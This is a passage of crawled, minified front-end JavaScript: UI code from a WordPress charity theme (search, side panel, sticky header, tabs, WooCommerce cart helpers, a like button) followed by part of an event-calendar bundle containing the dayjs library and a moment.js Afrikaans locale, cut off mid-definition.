e,t=jQuery(this),i=!1,a=t.find(".progress_label_wrap"),n=t.find(".progress_bar"),s=n.data("width"),r=t.find(".progress_value"),o=1e3*parseFloat(n.css("transition-duration")),l=Math.floor(o/s),c=0;t.hasClass("dynamic-value")&&(i=!0),u?(n.css("width",s+"%"),i&&a.css("width",s+"%"),e=setInterval(function(){r.text(c),c++},l),setTimeout(function(){clearInterval(e),r.text(s)},o)):t.appear(function(){n.css("width",s+"%"),1==i&&a.css("width",s+"%");var e=setInterval(function(){r.text(c),c++},l);setTimeout(function(){clearInterval(e),r.text(s)},o)})})}function bighearts_search_init(){var u;(u=jQuery).fn.wglSearch=function(l){var c={toggleID:".header_search-button",closeID:".header_search-close",searchField:".header_search-field",body:"body > *:not(header)"};return 0===this.length?this:this.each(function(){function e(e){(u(a).closest(s).hasClass(n)?o:r)()}function t(e){u(e.target).closest(".search-form").length||jQuery(s).hasClass(n)&&o()}var i={},a=u(this),n="header_search-open",s=".header_search",r=function(){return u(a).addClass(n),setTimeout(function(){u(a).find("input.search-field").focus()},100),!1},o=function(){jQuery(a).removeClass(n)};i.settings=u.extend({},c,l),(jQuery(this).hasClass("search_standard")?(jQuery(this).find(i.settings.toggleID).on(click,e),jQuery(this).find(i.settings.closeID)):(jQuery(i.settings.toggleID).on(click,e),jQuery(i.settings.searchField))).on(click,t),jQuery(i.settings.body).on(click,t)})},jQuery(".header_search").wglSearch()}function bighearts_side_panel_init(){var u;(u=jQuery).fn.wglSidePanel=function(l){var c={toggleID:".side_panel-toggle",closeID:".side-panel_close",closeOverlay:".side-panel_overlay",body:"body > *:not(header)",sidePanel:"#side-panel .side-panel_sidebar"};return 0===this.length?this:this.each(function(){function e(e){e.preventDefault(),u(a).closest(s).hasClass(n)&&o()}var t,i={},a=u(this),n="side-panel_open",s=".side_panel",r=function(){u("#side-panel").hasClass("side-panel_active")||u("#side-panel").addClass("side-panel_active"),u("#side-panel").addClass(n),u(a).addClass(n),u("body").removeClass("side-panel--closed").addClass("side-panel--opened");var e=u("#side-panel").find("section.elementor-element").data("settings");e&&e.animation&&u("#side-panel").find("section.elementor-element").removeClass("elementor-invisible").addClass("animated").addClass(e.animation)},o=function(){u(a).removeClass(n),u("#side-panel").removeClass(n),u("body").removeClass("side-panel--opened").addClass("side-panel--closed");var e=u("#side-panel").find("section.elementor-element").data("settings");e&&e.animation&&u("#side-panel").find("section.elementor-element").removeClass(e.animation)};i.settings=u.extend({},c,l),jQuery(i.settings.toggleID).on(click,function(e){e.preventDefault(),t=u(window).scrollTop(),u(a).closest(s).hasClass(n)||(r(),jQuery(window).scroll(function(){450<Math.abs(jQuery(this).scrollTop()-t)&&o()}))}),jQuery(i.settings.body).on(click,function(e){var t=u(s),i=u("#side-panel");i.is(e.target)||0!==i.has(e.target).length||u(t).hasClass(n)&&o()}),jQuery(i.settings.closeID).on(click,e),jQuery(i.settings.closeOverlay).on(click,e),new PerfectScrollbar("#side-panel",{wheelSpeed:6,suppressScrollX:!0})})},jQuery("#side-panel").length&&jQuery(".side_panel").wglSidePanel()}function bighearts_skrollr_init(){jQuery(".blog_skrollr_init").length&&!/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)&&skrollr.init({smoothScrolling:!1,forceHeight:!1})}function bighearts_sticky_init(){var t=".wgl-sticky-header",i=jQuery(t).height(),a=jQuery(t).data("style"),n=0;function e(e){e&&(e=jQuery(window).scrollTop(),"standard"==a?i<=e?jQuery(t).addClass("sticky_active"):jQuery(t).removeClass("sticky_active"):(!(i<e)||n<e?jQuery(t).removeClass("sticky_active"):jQuery(t).addClass("sticky_active"),n=e))}0!==jQuery(".wgl-sticky-header").length&&(jQuery(window).scroll(function(){e(jQuery(this))}),jQuery(window).resize(function(){e(jQuery(this))}))}function bighearts_sticky_sidebar(){jQuery(".sticky-sidebar").length&&(jQuery("body").addClass("sticky-sidebar_init"),jQuery(".sticky-sidebar").each(function(){var e=jQuery(this),t=e.css("--wgl-sticky-offset-t");e.theiaStickySidebar({additionalMarginTop:t||150,additionalMarginBottom:30})})),jQuery(".sticky_layout .info-wrapper").length&&jQuery(".sticky_layout .info-wrapper").each(function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:150})})}function bighearts_tabs_init(){jQuery(".wgl-tabs").length&&jQuery(".wgl-tabs").each(function(){var e=jQuery(this),t=e.find(".wgl-tabs_headings .wgl-tabs_header"),e=e.find(".wgl-tabs_content-wrap .wgl-tabs_content");t.filter(":first").addClass("active"),e.filter(":not(:first)").hide(),t.each(function(){var t=jQuery(this);t.on("click tap",function(){var e=t.data("tab-id");t.addClass("active").siblings().removeClass("active"),jQuery(".wgl-tabs .wgl-tabs_content[data-tab-id="+e+"]").slideDown().siblings().slideUp()})})})}function bighearts_text_background(){var a=jQuery(".wgl-animation-background-text");a.length&&a.each(function(e){var t=jQuery('<div class="wgl-background-text"/>');jQuery(this).find(">div:eq(0)").before(t);var i=(i=window.getComputedStyle(this,":before").content).match(/[^"]+/g)[0];t.addClass("element-"+e),t.attr("data-info",e),jQuery(this).find(t).html(i.replace(/([^\x00-\x80]|\w)/g,"<span class='letter'>$&</span>")),jQuery(this);a.appear(function(){"function"==typeof anime&&jQuery(this).find(".wgl-background-text").data("info")===e&&anime.timeline({loop:!1}).add({targets:".element-"+e+" .letter",translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(e,t){return 0+350*t}})})})}function bighearts_woocommerce_helper(){jQuery("body").on("click",".quantity.number-input span.minus",function(e){this.parentNode.querySelector("input[type=number]").stepDown(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)}),jQuery("body").on("click",".quantity.number-input span.plus",function(e){this.parentNode.querySelector("input[type=number]").stepUp(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)}),jQuery("ul.wgl-products li a.add_to_cart_button.ajax_add_to_cart").on("click",function(){jQuery(this).closest("li").addClass("added_to_cart_item")})}function bighearts_woocommerce_login_in(){var t,e,i;jQuery("header .login-in").length&&(e=(t=jQuery("header .login-in")).find("a.login-in_link"),i=t.find("div.overlay"),e.on("click tap",function(e){e.preventDefault(),t.toggleClass("open_login")}),i.on("click tap",function(e){jQuery(e.target).closest(".modal_content").length||jQuery(e.target).is(".modal_content")||t.removeClass("open_login")}))}function bighearts_woocommerce_mini_cart(){jQuery("header .wgl-cart-header .mini-cart").length&&jQuery("header .wgl-cart-header .mini-cart").each(function(){jQuery(this).prepend('<div class="mini_cart-overlay"></div>');var e=jQuery(this),t=e.find("div.mini_cart-overlay");jQuery("a.woo_icon").on("click tap",function(){e.toggleClass("open_cart")}),t.on("click tap",function(){e.removeClass("open_cart")}),jQuery("body").on("click","header a.close_mini_cart",function(){e.removeClass("open_cart")})})}function bighearts_select_wrap(){jQuery("select").each(function(){this.classList.contains("give-hidden")||this.classList.contains("give-cs-mini-dropdown")||jQuery(this).wrap("<div class='select__field'></div>")})}jQuery(window).on("resize",initClickEvent),function(o){o.fn.countTo=function(n){n=o.extend({},o.fn.countTo.defaults,n||{});var s=Math.ceil(n.speed/n.refreshInterval),r=(n.to-n.from)/s;return o(this).each(function(){var e=this,t=0,i=n.from,a=setInterval(function(){i+=r,t++,o(e).html(i.toFixed(n.decimals)),"function"==typeof n.onUpdate&&n.onUpdate.call(e,i);s<=t&&(clearInterval(a),i=n.to,"function"==typeof n.onComplete)&&n.onComplete.call(e,i)},n.refreshInterval)})},o.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),jQuery(window).load(function(){jQuery("#preloader-wrapper").fadeOut()}),function(a,n){function i(e,t){this.element=a(e).data("lavalamp",this),this.options=a.extend({},this.options,t),this.init()}i.prototype={options:{current:".current-menu-ancestor,.current-menu-item,.current-category-ancestor,.current-page-ancestor,.current_page_parent",items:"li",bubble:'<div class="lavalamp-object fas fa-caret-up"></div>',animation:!1,blur:a.noop,focus:a.noop,easing:"easeInOutCubic",duration:"0.6s"},element:null,current:null,bubble:null,_focus:null,init:function(){var e,t=this,i=t.element.children("li");this.onWindowResize=function(){e&&clearTimeout(e),e=setTimeout(function(){t.reload()},100)},a(n).bind("resize.lavalamp",this.onWindowResize),a(i).addClass("lavalamp-item"),this.element.on("mouseenter.lavalamp",".lavalamp-item",function(){t.current.each(function(){t.options.blur.call(this,t)}),t._move(a(this))}).on("mouseleave.lavalamp",function(){t.current.index(t._focus)<0&&(t._focus=null,t.current.each(function(){t.options.focus.call(this,t)}),t._move(t.current))}),this.bubble=a.isFunction(this.options.bubble)?this.options.bubble.call(this,this.element):a(this.options.bubble).prependTo(this.element),t.element.addClass("lavalamp"),t.element.find(".lavalamp-object").addClass(t.options.easing),this.reload(),t.element.addClass("lavalamp_animate")},reload:function(){this.current=this.element.children(this.options.current),0===this.current.size()&&(this.current=this.element.children().not(".lavalamp-object").eq(0)),this._move(this.current,!1)},destroy:function(){this.bubble&&this.bubble.remove(),this.element.unbind(".lavalamp"),a(n).unbind("resize.lavalamp",this.onWindowResize)},_move:function(e,t){var i=e.position(),a=(i.left=i.left+parseInt(e.children("a").css("paddingLeft")),e.children("a").children("span").width()-2),i=i.left+(a/2-2);this._focus=e,this.bubble.css({WebkitTransitionDuration:this.options.duration,MozTransitionDuration:this.options.duration,transitionDuration:this.options.duration,transform:"translateX("+i+"px)"})}},a.fn.lavalamp=function(t){var e;return"string"==typeof t?(e=a(this).data("lavalamp"))[t].apply(e,Array.prototype.slice.call(arguments,1)):this.each(function(){var e=a(this).data("lavalamp");e?(a.extend(e.options,t||{}),e.reload()):new i(this,t)})}}(jQuery,window),function(r){r(document).on("click",".sl-button",function(){var a=r(this),e=a.attr("data-post-id"),t=a.attr("data-nonce"),i=a.attr("data-iscomment"),n=r("1"===i?".sl-comment-button-"+e:".sl-button-"+e),s=n.next("#sl-loader");return""!==e&&r.ajax({type:"POST",url:wgl_core.ajaxurl,data:{action:"bighearts_like",post_id:e,nonce:t,is_comment:i},beforeSend:function(){s.html('&nbsp;<div class="loader">Loading...</div>')},success:function(e){var t=e.icon,i=e.count;n.html(t+i),"unliked"===e.status?(n.prop("title",a.data("title-like")),n.removeClass("liked")):(n.prop("title",a.data("title-unlike")),n.addClass("liked")),s.empty()}}),!1})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.faithtoactionetwork.org/fipagat/wp-event-solution/build/js/index-calendar.js?ver=11c6e2817cde35b9e361
body_size: 152307
content:
(()=>{var e={74353:function(e){e.exports=function(){"use strict";var e=6e4,t=36e5,n="millisecond",r="second",a="minute",i="hour",s="day",o="week",d="month",l="quarter",u="year",c="date",m="Invalid Date",_=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,h=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||t[0])+"]"}},p=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},y={s:p,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),a=n%60;return(t<=0?"+":"-")+p(r,2,"0")+":"+p(a,2,"0")},m:function e(t,n){if(t.date()<n.date())return-e(n,t);var r=12*(n.year()-t.year())+(n.month()-t.month()),a=t.clone().add(r,d),i=n-a<0,s=t.clone().add(r+(i?-1:1),d);return+(-(r+(n-a)/(i?a-s:s-a))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return{M:d,y:u,w:o,d:s,D:c,h:i,m:a,s:r,ms:n,Q:l}[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},g="en",v={};v[g]=f;var M="$isDayjsObject",D=function(e){return e instanceof w||!(!e||!e[M])},L=function e(t,n,r){var a;if(!t)return g;if("string"==typeof t){var i=t.toLowerCase();v[i]&&(a=i),n&&(v[i]=n,a=i);var s=t.split("-");if(!a&&s.length>1)return e(s[0])}else{var o=t.name;v[o]=t,a=o}return!r&&a&&(g=a),a||!r&&g},Y=function(e,t){if(D(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new w(n)},k=y;k.l=L,k.i=D,k.w=function(e,t){return Y(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=L(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[M]=!0}var p=f.prototype;return p.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(k.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(_);if(r){var a=r[2]-1||0,i=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,i)}}return new Date(t)}(e),this.init()},p.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},p.$utils=function(){return k},p.isValid=function(){return!(this.$d.toString()===m)},p.isSame=function(e,t){var n=Y(e);return this.startOf(t)<=n&&n<=this.endOf(t)},p.isAfter=function(e,t){return Y(e)<this.startOf(t)},p.isBefore=function(e,t){return this.endOf(t)<Y(e)},p.$g=function(e,t,n){return k.u(e)?this[t]:this.set(n,e)},p.unix=function(){return Math.floor(this.valueOf()/1e3)},p.valueOf=function(){return this.$d.getTime()},p.startOf=function(e,t){var n=this,l=!!k.u(t)||t,m=k.p(e),_=function(e,t){var r=k.w(n.$u?Date.UTC(n.$y,t,e):new Date(n.$y,t,e),n);return l?r:r.endOf(s)},h=function(e,t){return k.w(n.toDate()[e].apply(n.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(t)),n)},f=this.$W,p=this.$M,y=this.$D,g="set"+(this.$u?"UTC":"");switch(m){case u:return l?_(1,0):_(31,11);case d:return l?_(1,p):_(0,p+1);case o:var v=this.$locale().weekStart||0,M=(f<v?f+7:f)-v;return _(l?y-M:y+(6-M),p);case s:case c:return h(g+"Hours",0);case i:return h(g+"Minutes",1);case a:return h(g+"Seconds",2);case r:return h(g+"Milliseconds",3);default:return this.clone()}},p.endOf=function(e){return this.startOf(e,!1)},p.$set=function(e,t){var o,l=k.p(e),m="set"+(this.$u?"UTC":""),_=(o={},o[s]=m+"Date",o[c]=m+"Date",o[d]=m+"Month",o[u]=m+"FullYear",o[i]=m+"Hours",o[a]=m+"Minutes",o[r]=m+"Seconds",o[n]=m+"Milliseconds",o)[l],h=l===s?this.$D+(t-this.$W):t;if(l===d||l===u){var f=this.clone().set(c,1);f.$d[_](h),f.init(),this.$d=f.set(c,Math.min(this.$D,f.daysInMonth())).$d}else _&&this.$d[_](h);return this.init(),this},p.set=function(e,t){return this.clone().$set(e,t)},p.get=function(e){return this[k.p(e)]()},p.add=function(n,l){var c,m=this;n=Number(n);var _=k.p(l),h=function(e){var t=Y(m);return k.w(t.date(t.date()+Math.round(e*n)),m)};if(_===d)return this.set(d,this.$M+n);if(_===u)return this.set(u,this.$y+n);if(_===s)return h(1);if(_===o)return h(7);var f=(c={},c[a]=e,c[i]=t,c[r]=1e3,c)[_]||1,p=this.$d.getTime()+n*f;return k.w(p,this)},p.subtract=function(e,t){return this.add(-1*e,t)},p.format=function(e){var t=this,n=this.$locale();if(!this.isValid())return n.invalidDate||m;var r=e||"YYYY-MM-DDTHH:mm:ssZ",a=k.z(this),i=this.$H,s=this.$m,o=this.$M,d=n.weekdays,l=n.months,u=n.meridiem,c=function(e,n,a,i){return e&&(e[n]||e(t,r))||a[n].slice(0,i)},_=function(e){return k.s(i%12||12,e,"0")},f=u||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(h,(function(e,r){return r||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return k.s(t.$y,4,"0");case"M":return o+1;case"MM":return k.s(o+1,2,"0");case"MMM":return c(n.monthsShort,o,l,3);case"MMMM":return c(l,o);case"D":return t.$D;case"DD":return k.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return c(n.weekdaysMin,t.$W,d,2);case"ddd":return c(n.weekdaysShort,t.$W,d,3);case"dddd":return d[t.$W];case"H":return String(i);case"HH":return k.s(i,2,"0");case"h":return _(1);case"hh":return _(2);case"a":return f(i,s,!0);case"A":return f(i,s,!1);case"m":return String(s);case"mm":return k.s(s,2,"0");case"s":return String(t.$s);case"ss":return k.s(t.$s,2,"0");case"SSS":return k.s(t.$ms,3,"0");case"Z":return a}return null}(e)||a.replace(":","")}))},p.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},p.diff=function(n,c,m){var _,h=this,f=k.p(c),p=Y(n),y=(p.utcOffset()-this.utcOffset())*e,g=this-p,v=function(){return k.m(h,p)};switch(f){case u:_=v()/12;break;case d:_=v();break;case l:_=v()/3;break;case o:_=(g-y)/6048e5;break;case s:_=(g-y)/864e5;break;case i:_=g/t;break;case a:_=g/e;break;case r:_=g/1e3;break;default:_=g}return m?_:k.a(_)},p.daysInMonth=function(){return this.endOf(d).$D},p.$locale=function(){return v[this.$L]},p.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=L(e,t,!0);return r&&(n.$L=r),n},p.clone=function(){return k.w(this.$d,this)},p.toDate=function(){return new Date(this.valueOf())},p.toJSON=function(){return this.isValid()?this.toISOString():null},p.toISOString=function(){return this.$d.toISOString()},p.toString=function(){return this.$d.toUTCString()},f}(),T=w.prototype;return Y.prototype=T,[["$ms",n],["$s",r],["$m",a],["$H",i],["$W",s],["$M",d],["$y",u],["$D",c]].forEach((function(e){T[e[1]]=function(t){return this.$g(t,e[0],e[1])}})),Y.extend=function(e,t){return e.$i||(e(t,w,Y),e.$i=!0),Y},Y.locale=L,Y.isDayjs=D,Y.unix=function(e){return Y(1e3*e)},Y.en=v[g],Y.Ls=v,Y.p={},Y}()},90445:function(e){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},t=/(\[[^[]*\])|([-_:/.,()\s]+)|(A|a|Q|YYYY|YY?|ww?|MM?M?M?|Do|DD?|hh?|HH?|mm?|ss?|S{1,3}|z|ZZ?)/g,n=/\d/,r=/\d\d/,a=/\d\d?/,i=/\d*[^-_:/,()\s\d]+/,s={},o=function(e){return(e=+e)+(e>68?1900:2e3)},d=function(e){return function(t){this[e]=+t}},l=[/[+-]\d\d:?(\d\d)?|Z/,function(e){(this.zone||(this.zone={})).offset=function(e){if(!e)return 0;if("Z"===e)return 0;var t=e.match(/([+-]|\d\d)/g),n=60*t[1]+(+t[2]||0);return 0===n?0:"+"===t[0]?-n:n}(e)}],u=function(e){var t=s[e];return t&&(t.indexOf?t:t.s.concat(t.f))},c=function(e,t){var n,r=s.meridiem;if(r){for(var a=1;a<=24;a+=1)if(e.indexOf(r(a,0,t))>-1){n=a>12;break}}else n=e===(t?"pm":"PM");return n},m={A:[i,function(e){this.afternoon=c(e,!1)}],a:[i,function(e){this.afternoon=c(e,!0)}],Q:[n,function(e){this.month=3*(e-1)+1}],S:[n,function(e){this.milliseconds=100*+e}],SS:[r,function(e){this.milliseconds=10*+e}],SSS:[/\d{3}/,function(e){this.milliseconds=+e}],s:[a,d("seconds")],ss:[a,d("seconds")],m:[a,d("minutes")],mm:[a,d("minutes")],H:[a,d("hours")],h:[a,d("hours")],HH:[a,d("hours")],hh:[a,d("hours")],D:[a,d("day")],DD:[r,d("day")],Do:[i,function(e){var t=s.ordinal,n=e.match(/\d+/);if(this.day=n[0],t)for(var r=1;r<=31;r+=1)t(r).replace(/\[|\]/g,"")===e&&(this.day=r)}],w:[a,d("week")],ww:[r,d("week")],M:[a,d("month")],MM:[r,d("month")],MMM:[i,function(e){var t=u("months"),n=(u("monthsShort")||t.map((function(e){return e.slice(0,3)}))).indexOf(e)+1;if(n<1)throw new Error;this.month=n%12||n}],MMMM:[i,function(e){var t=u("months").indexOf(e)+1;if(t<1)throw new Error;this.month=t%12||t}],Y:[/[+-]?\d+/,d("year")],YY:[r,function(e){this.year=o(e)}],YYYY:[/\d{4}/,d("year")],Z:l,ZZ:l};function _(n){var r,a;r=n,a=s&&s.formats;for(var i=(n=r.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,n,r){var i=r&&r.toUpperCase();return n||a[r]||e[r]||a[i].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,n){return t||n.slice(1)}))}))).match(t),o=i.length,d=0;d<o;d+=1){var l=i[d],u=m[l],c=u&&u[0],_=u&&u[1];i[d]=_?{regex:c,parser:_}:l.replace(/^\[|\]$/g,"")}return function(e){for(var t={},n=0,r=0;n<o;n+=1){var a=i[n];if("string"==typeof a)r+=a.length;else{var s=a.regex,d=a.parser,l=e.slice(r),u=s.exec(l)[0];d.call(t,u),e=e.replace(u,"")}}return function(e){var t=e.afternoon;if(void 0!==t){var n=e.hours;t?n<12&&(e.hours+=12):12===n&&(e.hours=0),delete e.afternoon}}(t),t}}return function(e,t,n){n.p.customParseFormat=!0,e&&e.parseTwoDigitYear&&(o=e.parseTwoDigitYear);var r=t.prototype,a=r.parse;r.parse=function(e){var t=e.date,r=e.utc,i=e.args;this.$u=r;var o=i[1];if("string"==typeof o){var d=!0===i[2],l=!0===i[3],u=d||l,c=i[2];l&&(c=i[2]),s=this.$locale(),!d&&c&&(s=n.Ls[c]),this.$d=function(e,t,n,r){try{if(["x","X"].indexOf(t)>-1)return new Date(("X"===t?1e3:1)*e);var a=_(t)(e),i=a.year,s=a.month,o=a.day,d=a.hours,l=a.minutes,u=a.seconds,c=a.milliseconds,m=a.zone,h=a.week,f=new Date,p=o||(i||s?1:f.getDate()),y=i||f.getFullYear(),g=0;i&&!s||(g=s>0?s-1:f.getMonth());var v,M=d||0,D=l||0,L=u||0,Y=c||0;return m?new Date(Date.UTC(y,g,p,M,D,L,Y+60*m.offset*1e3)):n?new Date(Date.UTC(y,g,p,M,D,L,Y)):(v=new Date(y,g,p,M,D,L,Y),h&&(v=r(v).week(h).toDate()),v)}catch(e){return new Date("")}}(t,o,r,n),this.init(),c&&!0!==c&&(this.$L=this.locale(c).$L),u&&t!=this.format(o)&&(this.$d=new Date("")),s={}}else if(o instanceof Array)for(var m=o.length,h=1;h<=m;h+=1){i[1]=o[h-1];var f=n.apply(this,i);if(f.isValid()){this.$d=f.$d,this.$L=f.$L,this.init();break}h===m&&(this.$d=new Date(""))}else a.call(this,e)}}}()},88569:function(e){e.exports=function(){"use strict";var e={year:0,month:1,day:2,hour:3,minute:4,second:5},t={};return function(n,r,a){var i,s=function(e,n,r){void 0===r&&(r={});var a=new Date(e),i=function(e,n){void 0===n&&(n={});var r=n.timeZoneName||"short",a=e+"|"+r,i=t[a];return i||(i=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:e,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",timeZoneName:r}),t[a]=i),i}(n,r);return i.formatToParts(a)},o=function(t,n){for(var r=s(t,n),i=[],o=0;o<r.length;o+=1){var d=r[o],l=d.type,u=d.value,c=e[l];c>=0&&(i[c]=parseInt(u,10))}var m=i[3],_=24===m?0:m,h=i[0]+"-"+i[1]+"-"+i[2]+" "+_+":"+i[4]+":"+i[5]+":000",f=+t;return(a.utc(h).valueOf()-(f-=f%1e3))/6e4},d=r.prototype;d.tz=function(e,t){void 0===e&&(e=i);var n,r=this.utcOffset(),s=this.toDate(),o=s.toLocaleString("en-US",{timeZone:e}),d=Math.round((s-new Date(o))/1e3/60),l=15*-Math.round(s.getTimezoneOffset()/15)-d;if(Number(l)){if(n=a(o,{locale:this.$L}).$set("millisecond",this.$ms).utcOffset(l,!0),t){var u=n.utcOffset();n=n.add(r-u,"minute")}}else n=this.utcOffset(0,t);return n.$x.$timezone=e,n},d.offsetName=function(e){var t=this.$x.$timezone||a.tz.guess(),n=s(this.valueOf(),t,{timeZoneName:e}).find((function(e){return"timezonename"===e.type.toLowerCase()}));return n&&n.value};var l=d.startOf;d.startOf=function(e,t){if(!this.$x||!this.$x.$timezone)return l.call(this,e,t);var n=a(this.format("YYYY-MM-DD HH:mm:ss:SSS"),{locale:this.$L});return l.call(n,e,t).tz(this.$x.$timezone,!0)},a.tz=function(e,t,n){var r=n&&t,s=n||t||i,d=o(+a(),s);if("string"!=typeof e)return a(e).tz(s);var l=function(e,t,n){var r=e-60*t*1e3,a=o(r,n);if(t===a)return[r,t];var i=o(r-=60*(a-t)*1e3,n);return a===i?[r,a]:[e-60*Math.min(a,i)*1e3,Math.max(a,i)]}(a.utc(e,r).valueOf(),d,s),u=l[0],c=l[1],m=a(u).utcOffset(c);return m.$x.$timezone=s,m},a.tz.guess=function(){return Intl.DateTimeFormat().resolvedOptions().timeZone},a.tz.setDefault=function(e){i=e}}}()},83826:function(e){e.exports=function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(r,a,i){var s=a.prototype;i.utc=function(e){return new a({date:e,utc:!0,args:arguments})},s.utc=function(t){var n=i(this.toDate(),{locale:this.$L,utc:!0});return t?n.add(this.utcOffset(),e):n},s.local=function(){return i(this.toDate(),{locale:this.$L,utc:!1})};var o=s.parse;s.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),o.call(this,e)};var d=s.init;s.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else d.call(this)};var l=s.utcOffset;s.utcOffset=function(r,a){var i=this.$utils().u;if(i(r))return this.$u?0:i(this.$offset)?l.call(this):this.$offset;if("string"==typeof r&&(r=function(e){void 0===e&&(e="");var r=e.match(t);if(!r)return null;var a=(""+r[0]).match(n)||["-",0,0],i=a[0],s=60*+a[1]+ +a[2];return 0===s?0:"+"===i?s:-s}(r),null===r))return this;var s=Math.abs(r)<=16?60*r:r,o=this;if(a)return o.$offset=s,o.$u=0===r,o;if(0!==r){var d=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(o=this.local().add(s+d,e)).$offset=s,o.$x.$localOffset=d}else o=this.utc();return o};var u=s.format;s.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return u.call(this,t)},s.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},s.isUTC=function(){return!!this.$u},s.toISOString=function(){return this.toDate().toISOString()},s.toString=function(){return this.toDate().toUTCString()};var c=s.toDate;s.toDate=function(e){return"s"===e&&this.$offset?i(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():c.call(this)};var m=s.diff;s.diff=function(e,t,n){if(e&&this.$u===e.$u)return m.call(this,e,t,n);var r=this.local(),a=i(e).local();return m.call(r,a,t,n)}}}()},25177:function(e,t,n){!function(e){"use strict";e.defineLocale("af",{months:"Januarie_Februarie_Maart_April_Mei_Junie_Julie_Augustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mrt_Apr_Mei_Jun_Jul_Aug_Sep_Okt_Nov_Des".split("_"),weekdays:"Sondag_Maandag_Dinsdag_Woensdag_Donderdag_Vrydag_Saterdag".split("_"),weekdaysShort:"Son_Maa_Din_Woe_Don_Vry_Sat".split("_"),weekdaysMin:"So_Ma_Di_Wo_Do_Vr_Sa".split("_"),meridiemParse:/vm|nm/i,isPM:function(e){return/^nm$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"vm":"VM":n?"nm":"NM"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Vandag om] LT",nextDay:"[Môre om] LT",nextWeek:"dddd [om] LT",lastDay:"[Gister om] LT",lastWeek:"[Laas] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oor %s",past:"%s gelede",s:"'n paar sekondes",ss:"%d sekondes",m:"'n minuut",mm:"%d minute",h:"'n uur",hh:"%d ure",d:"'n dag",dd:"%d dae",M:"'n maand",MM:"%d maande",y:"'n jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(95093))},41488:function(e,t,n){!function(e){"use strict";var t=function(e){return 